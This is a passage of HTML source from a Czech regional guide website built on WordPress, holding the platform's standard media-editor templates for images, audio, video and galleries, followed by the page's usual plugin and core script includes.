			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Popište smysl obrázku<span class="screen-reader-text"> (otevře se na nové záložce)</span></a>. Nevyplňujte jestli je obrázek čistě dekorativní.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Titulek</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Zarovnání</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Doleva					</button>
					<button class="button" value="center">
						Na střed					</button>
					<button class="button" value="right">
						Doprava					</button>
					<button class="button active" value="none">
						Žádný					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Odkazovat na</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						URL obrázku					</button>
					<button class="button" value="custom">
						Vlastní URL					</button>
					<button class="button active" value="none">
						Žádný					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternativní text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Popište smysl obrázku<span class="screen-reader-text"> (otevře se na nové záložce)</span></a>. Nevyplňujte jestli je obrázek čistě dekorativní.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Titulek</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Nastavení zobrazení souboru</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Zarovnání</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Doleva								</button>
								<button class="button" value="center">
									Na střed								</button>
								<button class="button" value="right">
									Doprava								</button>
								<button class="button active" value="none">
									Žádný								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Velikost</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Náhled &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Střední &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Velká &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Původní velikost &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Vlastní velikost									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Šířka</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Výška</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Velikost obrázku v pixelech</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Odkazovat na</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Mediální soubor							</option>
							<option value="post">
								Stránku se zobrazením souboru							</option>
						<# } else { #>
							<option value="file">
								URL obrázku							</option>
						<# } #>
							<option value="custom">
								Vlastní URL							</option>
							<option value="none">
								Žádný							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Rozšířené možnosti</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Atribut title</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">CSS třída (obrázek)</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Otevřít odkaz na nové záložce</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Druh odkazu (rel)</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Připojit třídu CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Upravit původní obrázek" />
								<input type="button" class="replace-attachment button" value="Nahradit" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Přidat další formáty souborů pro přehrávání v prohlížečích, které podporují HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Předběžně načítat</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Kompletní soubor</button>
							<button class="button" value="metadata">Strukturované informace</button>
							<button class="button active" value="none">Žádné</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Přehrát automaticky</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Opakovat</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Přidat další formáty souborů pro přehrávání v prohlížečích, které podporují HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Náhledový obrázek</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Odstranit náhledový obrázek</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Předběžně načítat</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Kompletní soubor</button>
							<button class="button" value="metadata">Strukturované informace</button>
							<button class="button active" value="none">Žádné</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Přehrát automaticky</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Opakovat</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Textové soubory (titulky, popisky, kapitoly a další informace)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Hodnoty srclang, label a kind lze upravit tak, aby byly nastaveny stopy jazyků a HTML atribut „kind“.						</span>
						<button type="button" class="button-link remove-setting remove-track">Odstranit textový soubor</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Textové soubory (titulky, popisky, kapitoly a další informace)</span><br />
					<em>Zatím nebyly přiřazeny žádné položky.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Nebyly nalezeny žádné položky.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Náhled oblasti oříznutí obrázku. Vyžaduje interakci s myší." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Náhled</h2>
		<strong aria-hidden="true">Ikona v prohlížeči</strong>
		<div class="favicon-preview">
			<img src="https://www.zdarskypruvodce.cz/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Náhled ikony v prohlížeči" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Žďárský průvodce | Žďár nad Sázavou' ) #></span>
		</div>

		<strong aria-hidden="true">Ikona aplikace v mobilním zařízení</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Náhled ikony aplikace v mobilním zařízení" />
		</div>
	</script>

	<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.zdarskypruvodce.cz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.zdarskypruvodce.cz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Pokusili jste se za\u0159adit do fronty p\u0159\u00edli\u0161 mnoho soubor\u016f.","file_exceeds_size_limit":"Soubor %s p\u0159ekro\u010dil maxim\u00e1ln\u00ed povolenou velikost nahr\u00e1van\u00e9ho souboru na tomto webu.","zero_byte_file":"Soubor je pr\u00e1zdn\u00fd. Zkuste pros\u00edm n\u011bjak\u00fd jin\u00fd.","invalid_filetype":"Nem\u00e1te dostate\u010dn\u00e9 opr\u00e1vn\u011bn\u00ed nahr\u00e1vat tento typ souboru.","not_an_image":"Tento soubor nen\u00ed obr\u00e1zek. Zkuste pros\u00edm n\u011bjak\u00fd jin\u00fd.","image_memory_exceeded":"Nedostatek pam\u011bti. Zkuste pros\u00edm nahr\u00e1t n\u011bjak\u00fd men\u0161\u00ed soubor.","image_dimensions_exceeded":"Soubor je v\u011bt\u0161\u00ed ne\u017e maxim\u00e1ln\u00ed povolen\u00e1 velikost nahr\u00e1van\u00e9ho souboru. Zkuste pros\u00edm n\u011bjak\u00fd jin\u00fd.","default_error":"P\u0159i nahr\u00e1v\u00e1n\u00ed do\u0161lo k chyb\u011b. Zkuste to pros\u00edm pozd\u011bji.","missing_upload_url":"Do\u0161lo k chyb\u011b v nastaven\u00ed serveru! Kontaktujte pros\u00edm administr\u00e1tora va\u0161eho serveru.","upload_limit_exceeded":"M\u016f\u017eete nahr\u00e1vat pouze jeden soubor.","http_error":"Neo\u010dek\u00e1van\u00e1 odezva ze serveru. Soubor byl pravd\u011bpodobn\u011b nahr\u00e1n \u00fasp\u011b\u0161n\u011b. Zkontrolujte knihovnu m\u00e9di\u00ed nebo na\u010dt\u011bte znovu tuto str\u00e1nku.","http_error_image":"Server nem\u016f\u017ee zpracovat obr\u00e1zek. K tomu m\u016f\u017ee doj\u00edt, pokud je server zanepr\u00e1zdn\u011bn nebo nem\u00e1 dostatek prost\u0159edk\u016f k dokon\u010den\u00ed \u00falohy. Nahr\u00e1n\u00ed men\u0161\u00edho obr\u00e1zku m\u016f\u017ee pomoci. Doporu\u010den\u00e1 maxim\u00e1ln\u00ed velikost je 2560 pixel\u016f.","upload_failed":"Nahr\u00e1v\u00e1n\u00ed selhalo.","big_upload_failed":"Zkuste pros\u00edm tento soubor nahr\u00e1t prost\u0159ednictv\u00edm %1$sjednoduch\u00e9ho nahr\u00e1v\u00e1n\u00ed pomoc\u00ed prohl\u00ed\u017ee\u010de%2$s.","big_upload_queued":"P\u0159i pou\u017eit\u00ed funkce pro hromadn\u00e9 nahr\u00e1v\u00e1n\u00ed n\u011bkolika soubor\u016f najednou p\u0159ekro\u010dil soubor %s maxim\u00e1ln\u00ed povolenou velikost nahr\u00e1van\u00e9ho souboru, kter\u00e1 je definov\u00e1na aktu\u00e1ln\u011b pou\u017e\u00edvan\u00fdm prohl\u00ed\u017ee\u010dem.","io_error":"IO chyba.","security_error":"Bezpe\u010dnostn\u00ed chyba.","file_cancelled":"Soubor byl zru\u0161en.","upload_stopped":"Nahr\u00e1v\u00e1n\u00ed bylo zastaveno.","dismiss":"Zav\u0159\u00edt","crunching":"Prob\u00edh\u00e1 zpracov\u00e1n\u00ed\u2026","deleted":"byl p\u0159esunut do ko\u0161e.","error_uploading":"Soubor \u201e%s\u201c se nepoda\u0159ilo nahr\u00e1t.","unsupported_image":"Tento obr\u00e1zek nelze zobrazit ve webov\u00e9m prohl\u00ed\u017ee\u010di. Nejlep\u0161\u00edch v\u00fdsledk\u016f dos\u00e1hnete, kdy\u017e obr\u00e1zek p\u0159ed nahr\u00e1n\u00edm p\u0159evedete do form\u00e1tu JPEG.","noneditable_image":"Tento obr\u00e1zek nem\u016f\u017ee b\u00fdt zpracov\u00e1n webov\u00fdm serverem. P\u0159ed odesl\u00e1n\u00edm jej p\u0159eve\u010fte do form\u00e1tu JPEG nebo PNG.","file_url_copied":"URL souboru byla zkop\u00edrov\u00e1na do schr\u00e1nky"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"268435456b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"bc3c7f23c9"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
